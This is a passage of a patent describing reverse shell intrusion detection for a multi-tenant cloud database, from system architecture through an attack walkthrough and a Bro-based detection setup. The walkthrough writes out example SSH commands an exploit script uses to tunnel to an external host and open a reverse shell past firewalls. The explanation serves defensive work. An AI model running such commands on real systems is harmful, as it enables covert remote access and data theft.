
FIG. 1B shows a block diagram of example implementations of elements of FIG. 1A and example interconnections between these elements according to some implementations.

FIG. 1B shows a block diagram of example implementations of elements of FIG. 1A and example interconnections between these elements according to some implementations. That is, FIG. 1B also illustrates environment 10, but FIG. 1B, various elements of the system 16 and various interconnections between such elements are shown with more specificity according to some more specific implementations. Additionally, in FIG. 1B, the user system 12 includes a processor system 12A, a memory system 12B, an input system 12C, and an output system 12D. The processor system 12A can include any suitable combination of one or more processors. The memory system 12B can include any suitable combination of one or more memory devices. The input system 12C can include any suitable combination of input devices, such as one or more touchscreen interfaces, keyboards, mice, trackballs, scanners, cameras, or interfaces to networks. The output system 12D can include any suitable combination of output devices, such as one or more display devices, printers, or interfaces to networks.

In FIG. 1B, the network interface 20 is implemented as a set of HTTP application servers $100_1$-$100_N$. Each application server 100, also referred to herein as an "app server", is configured to communicate with tenant database 22 and the tenant data 23 therein, as well as system database 24 and the system data 25 therein, to serve requests received from the user systems 12. The tenant data 23 can be divided into individual tenant storage spaces 112, which can be physically or logically arranged or divided. Within each tenant storage space 112, user storage 114 and application metadata 116 can similarly be allocated for each user. For example, a copy of a user's most recently used (MRU) items can be stored to user storage 114. Similarly, a copy of MRU items for an entire organization that is a tenant can be stored to tenant storage space 112.

The system 16 of FIG. 1B also includes a user interface (UI) 30 and an application programming interface (API) 32 to system 16 resident processes to users or developers at user systems 12. In some other implementations, the environment 10 may not have the same elements as those listed above or may have other elements instead of, or in addition to, those listed above.

Each application server 100 can be communicably coupled with tenant database 22 and system database 24, for example, having access to tenant data 23 and system data 25, respectively, via a different network connection. For example, one application server $100_1$ can be coupled via the network 14 (for example, the Internet), another application server $100_{N-1}$ can be coupled via a direct network link, and another application server $100_N$ can be coupled by yet a different network connection. Transfer Control Protocol and Internet Protocol (TCP/IP) are examples of typical protocols that can be used for communicating between application servers 100 and the system 16. However, it will be apparent to one skilled in the art that other transport protocols can be used to optimize the system 16 depending on the network interconnections used.

In some implementations, each application server 100 is configured to handle requests for any user associated with any organization that is a tenant of the system 16. Because it can be desirable to be able to add and remove application servers 100 from the server pool at any time and for various reasons, in some implementations there is no server affinity for a user or organization to a specific application server 100. In some such implementations, an interface system implementing a load balancing function (for example, an F5 Big-IP load balancer) is communicably coupled between the application servers 100 and the user systems 12 to distribute requests to the application servers 100. In one implementation, the load balancer uses a least-connections algorithm to route user requests to the application servers 100. Other examples of load balancing algorithms, such as round robin and observed-response-time, also can be used. For example, in some instances, three consecutive requests from the same user could hit three different application servers 100, and three requests from different users could hit the same application server 100. In this manner, by way of example, system 16 can be a multi-tenant system in which system 16 handles storage of, and access to, different objects, data and applications across disparate users and organizations.

In one example storage use case, one tenant can be a company that employs a sales force where each salesperson uses system 16 to manage aspects of their sales. A user can maintain contact data, leads data, customer follow-up data, performance data, goals and progress data, etc., all applicable to that user's personal sales process (for example, in tenant database 22). In an example of a MTS arrangement, because all of the data and the applications to access, view, modify, report, transmit, calculate, etc., can be maintained and accessed by a user system 12 having little more than network access, the user can manage his or her sales efforts and cycles from any of many different user systems. For example, when a salesperson is visiting a customer and the customer has Internet access in their lobby, the salesperson can obtain critical updates regarding that customer while waiting for the customer to arrive in the lobby.

While each user's data can be stored separately from other users' data regardless of the employers of each user, some data can be organization-wide data shared or accessible by several users or all of the users for a given organization that is a tenant. Thus, there can be some data structures managed by system 16 that are allocated at the tenant level while other data structures can be managed at the user level. Because an MTS can support multiple tenants including possible competitors, the MTS can have security protocols that keep data, applications, and application use separate. Also, because many tenants may opt for access to an MTS rather than maintain their own system, redundancy, up-time, and backup are additional functions that can be implemented in the MTS. In addition to user-specific data and tenant-specific data, the system 16 also can maintain system level data usable by multiple tenants or other data. Such system level data can include industry reports, news, postings, and the like that are sharable among tenants.

In some implementations, the user systems 12 (which also can be client systems) communicate with the application servers 100 to request and update system-level and tenant-level data from the system 16. Such requests and updates can involve sending one or more queries to tenant database 22 or system database 24. The system 16 (for example, an application server 100 in the system 16) can automatically generate one or more SQL statements (for example, one or more SQL queries) designed to access the desired information. System database 24 can generate query plans to access the requested data from the database. The term "query plan" generally refers to one or more operations used to access information in a database system.

Each database can generally be viewed as a collection of objects, such as a set of logical tables, containing data fitted into predefined or customizable categories. A "table" is one representation of a data object, and may be used herein to simplify the conceptual description of objects and custom objects according to some implementations. It should be understood that "table" and "object" may be used interchangeably herein. Each table generally contains one or more data categories logically arranged as columns or fields in a viewable schema. Each row or element of a table can contain an instance of data for each category defined by the fields. For example, a CRM database can include a table that describes a customer with fields for basic contact information such as name, address, phone number, fax number, etc. Another table can describe a purchase order, including fields for information such as customer, product, sale price, date, etc. In some MTS implementations, standard entity tables can be provided for use by all tenants. For CRM database applications, such standard entities can include tables for case, account, contact, lead, and opportunity data objects, each containing pre-defined fields. As used herein, the term "entity" also may be used interchangeably with "object" and "table."

In some MTS implementations, tenants are allowed to create and store custom objects, or may be allowed to customize standard entities or objects, for example by creating custom fields for standard objects, including custom index fields. Commonly assigned U.S. Pat. No. 7,779,039, titled CUSTOM ENTITIES AND FIELDS IN A MULTI-TENANT DATABASE SYSTEM, by Weissman et al., issued on Aug. 17, 2010, and hereby incorporated by reference in its entirety and for all purposes, teaches systems and methods for creating custom objects as well as customizing standard objects in a multi-tenant database system. In some implementations, for example, all custom entity data rows are stored in a single multi-tenant physical table, which may contain multiple logical tables per organization. It is transparent to customers that their multiple "tables" are in fact stored in one large table or that their data may be stored in the same table as the data of other customers.

In some implementations of a cloud-based system, or other on-demand service, many of the various processes, including for example, system processes 102 and individual tenant processes 104, may submit messages (aka tasks) to the message queue system. Messages or tasks may involve a wide range of activities; for example, generating monthly sales reports or updating the contact information for a list of clients, just to name a few. Message queue provides a system to queue, schedule and execute these messages in an asynchronous manner. That is, the tenant submitting the message need not wait for the execution and completion of the message. A message "sender" can send a message into the messaging system, and then proceed to other tasks without having to wait for a reply. Similarly, a receiver may receive the message at a later time without direct interaction with the sender. In some systems, some messages may be processed by a "message broker" which is an entity responsible for receiving the message, holding it until delivery, and delivering it to the appropriate receiver(s). Various messaging protocols may be used. One example is an open standard application layer protocol called the Advanced Message Queuing Protocol (AMQP), wire-level protocol. Apache Qpid™ among others provide messaging tools that implement the AMQP protocol. We will use the term Qpid (pronounced "Cupid") herein to mean any messaging protocol or system.

Reverse Shell Network Intrusion Detection

Figure 2A:

FIG. 2A shows a block diagram of a first example environment in which a method for reverse shell network intrusion detection can be used according to some implementations.

Referring now to FIG. 2A, it shows a block diagram of an example environment in which a method for reverse shell network intrusion detection can be used according to some implementations. In the drawing, a client system 200 represents any server, server system or the like. The client system 200 may be coupled to a network or it may include a network. We refer to the network associated with client system 200 as an internal network 150. Using this environment by way of example, we will show how embodiments of the present disclosure can be used to detect a reverse shell connection or "intrusion" into the client system from a foreign system, meaning one that is outside of the internal network 150. Although the term "intrusion" may imply an unauthorized connection, we also describe below how authorized connections also may be detected and permitted to operate. The internal network 150 may be of any size; it may comprise only a single server or computer (we use the terms interchangeably) or many of them. The internal network may correspond to a system such as system 16 illustrated in FIGS. 1A-1B. In that regard, embodiments of the present disclosure may be used to help protect a system like such as a cloud-based database system 16, or other systems, from unauthorized intrusions. As in the earlier figures, the internal network 150 may be coupled via connection 210 to a network 14. In particular, the client system 200 may provide a network interface/Internet software layer 20 for connection to the network 14. The connection 210 may be a packet-switched network connection, enables by a network interface/Internet software layer 208. A transport layer and optional firewall 206 may be operatively coupled to the network layer 208, details of which are well known.

A "shell" is originally a UNIX term for an interactive user interface for interaction with an operating system. In general, a shell is the layer of programming that understands and executes commands entered by a user, for example, through a keyboard or text console. In some systems, the shell is called a command interpreter. A shell usually implies an interface with a command syntax. As one example, a login shell is the first process that executes under a user ID for a typical interactive session on a server. For illustration, we show a shell program deployed in the client system 200. In more detail, a shell may comprise a shell client portion 202 which is the part that interacts with user inputs. A shell server portion 204 "listens" to the lower level software layers 206 to detect and respond to an incoming shell session request. The incoming request may be coming from a shell client outside the system 200 for example, via the network 14 as explained in more detail below.

The term "SSH" used in the figure refers to a "secure shell" client or server program. A secure shell can be used to make an interactive session with a remote server more secure. Secure Shell (SSH), sometimes known as Secure Socket Shell, sometimes refers to a UNIX-based command interface and protocol for securely getting access to a remote computer. It is widely used by network administrators to control Web and other kinds of servers remotely. We use the term "SSH" herein, however, to mean generically any secure shell software; that is, software that enables an encrypted shell connection. The UNIX SSH program is just one example. The name "ssh" (lower case) refers to an OpenSSH client (remote login program) in the OpenBSD manual pages. There are also Linux shell implementations, among others. That said, for interoperability, most secure shell implementations comply with the SSH protocol specifications. In general, SSH provides a secure channel over an unsecured network in a client-server architecture, connecting an SSH client application with an SSH server. Common applications include remote command-line login and remote command execution. The problem is that remote command execution may be used by an unauthorized person or machine to access resources or data on a client system such as system 200, or any other resource on internal network 150.

Referring again to FIG. 2A, on the right side, a "foreign system" 220 is illustrated and connected via 240 to the network 14. The term "foreign system" in this context means any system outside of the internal network 150; it does not imply any physical location. Technically, we use "foreign system" to mean any system on the network 14 side of the network interface 20 in FIG. 1A or the network interface 208 in FIG. 2A. The foreign system 220 may comprise a network interface 230, transport layer/firewall 228, etc. similar to the client system 200. The general description of the client system 200 and internal network 150 are applicable to the foreign system 220 and external network 160, respectively. In the illustrated foreign system 220, a shell client component 224 and a shell server component 226 are deployed.

Figure 2B:

FIG. 2B shows a block diagram of a second example environment in which a method for reverse shell network intrusion detection can be used according to some implementations. are operational flow diagrams illustrating a high level overview of a technique for [TITLE] in an embodiment.
Figure 3A:

FIGS. 3A-3B illustrate operation of a first shell connection and a reverse shell connection over the first shell connection.

FIG. 3A illustrates operation of shell connections in more detail. Here, an "exploit script" 326 has been stored in the client system 200. A script may be inserted into a client system through various means, for example, by physical connection of a storage device that contains the script to the client system 200, directly or via the internal network. More commonly, an exploit (or "malicious") script may arrive via an email or it may be downloaded (intentionally or inadvertently) from a web site. The exploit script may cause the shell client component 322 to initiate a shell connection, for example, over a network (14 in FIG. 2B), to a foreign system 220. In one example, the shell client reaches out to an external system by executing a shell command which may be of the form "ssh -R 2222:localhost:22 user@ExternalHost." The "ssh" part instructs starting the shell client program. Various parameters may be appended, for example, see the OpenBSD manual pages for details, available at http://openbsd.org. "-R" option indicates destination address, here 2222:localhost:22 and then "user@hostname." The destination address (of the foreign system) is specified in the exploit script. In response to this command, the shell client 322 transmits a message 336 to the specified address to login to the remote machine; here, the message is received by a shell server component 332 running on the foreign system 220. This establishes a "forward" shell session 336. The connection is bidirectional, enabling the shell server 332 to respond to packets it receives, for example, by sending an echo of a received character and/or an acknowledgement (ACK) packet 340. The specific protocols will depend on the operating systems in use. Some examples are given below. The forward shell connection 350 is considered secure in that traffic over it will be encrypted.

Figure 3B:


Turning to FIG. 3B, the forward shell connection 350 has been established. Now, the shell client component 334 on the foreign system initiates a shell connection in the reverse direction, i.e., from the foreign system back into the client system. To do so, the shell client sends a command to open a shell session, but it sends that command over the already open forward connection 350. In this way, the reverse connection is not detected by a typical firewall or similar component, because there is no new connection—the reverse connection is operating over the already established forward connection 350.

Continuing the present example, the foreign system (shell client 334) sends a command such as "SSH -p 2222 user@localhost, indicated by solid arrow 360, which is received by the shell server component 324 on the client system 200. This enables the foreign system to establish a (reverse) shell connection and execute commands as if it was on the same network, namely internal network 150. The -p parameter specifies the port (2222) to connect to on the remote host, in this case the client system 200, which is the same port as the forward connection already in use. In this way, the reverse connection utilizes the extant forward connection. The shell server 324 may send a reply over the reverse connection, indicated at dashed line 362. The reply may comprise an echo of a received character, and in some cases an ACK packet, as further explained below. This reverse shell connection enables the foreign system (or a user of the foreign system), manually or programmatically, to execute shell level commands to explore the file structure, learn what resources and data are on the client system, or available to it, and potentially to obtain copies or download such resources and data. For example, the foreign system may gain access to tenant data storage in a cloud-based database system of the type illustrated in FIGS. 1A-1B. The reverse connection escapes notice by a typical firewall 206 or the like, because it utilizes the already existing connection 350 which originated from the client system inside the internal network.

Referring again to FIG. 2A, we next describe ways to detect a reverse shell connection in several embodiments. The embodiments described are merely illustrative and not intended to be limiting. The concepts disclosed can be applied and adapted to a variety of different hardware, software and networking environments and protocols, many of which continue to evolve. In FIG. 2A, a network intrusion detection system ("NIDS") 250 may be implemented, for example, on a server system. The NIDS 250 may be coupled to via 213 (by cable, wireless, induction, or any other means) so as to monitor packet data traffic via 210, in other words, traffic between the client system 200 and a network 14, which may in turn pass traffic to and from the foreign system 220. The NIDS 250 is configured to inspect individual packets, read header data, determine payload size, and ascertain other parameters on a per packet basis. Here, the NIDS is configured to detect reverse shell connections, i.e. shell sessions in which an external or foreign system such as foreign system 220 is sending shell commands to the client system 200 over a forward shell connection that originated at the client system. Various hardware and software products are known for inspecting network data packets in general. FIG. 2B illustrates an alternative embodiment in which an NIDS 280 is deployed in the client system 200. The NIDS 280 has essentially the same functionality as the external NIDS 250 in FIG. 2A.

In some embodiments, the NIDS (250 or 280) may be implemented in a network traffic analyzer. "Bro" is one example of a passive, open-source network traffic analyzer. It is primarily a security monitor that inspects all traffic on a link in depth for signs of suspicious activity. Bro provides users with a domain-specific scripting language for expressing arbitrary analysis tasks. It terms of deployment, Bro and similar products are commercially available and configurable to run on commodity hardware on standard UNIX-style operating systems (including Linux, FreeBSD, and MacOS). The Bro scripting language may indeed be utilized for intrusion detection, as explained below. FIG. 2A shows a detection script 270, which may be a Bro script in some embodiments, arranged for execution on the NIDS 250.

Figure 4:
